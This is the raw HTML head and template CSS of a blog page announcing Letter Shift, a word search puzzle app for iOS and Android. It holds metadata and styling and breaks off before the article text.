

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html
body_size: 81124
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/4032931782589007156/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG' rel='image_src'/>
<meta content='The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.' name='description'/>
<meta content='https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html' property='og:url'/>
<meta content='PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS &amp; Android' property='og:title'/>
<meta content='The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/w1200-h630-p-k-no-nu/111.PNG' property='og:image'/>
<title>
PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android' property='og:title'/>
<meta content='https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG' property='og:image'/>
<meta content='The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.' name='og:description'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content='PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl/s400/111.PNG' name='twitter:image'/>
<meta content='PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS & Android' name='twitter:title'/>
<meta content='The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.' name='twitter:description'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
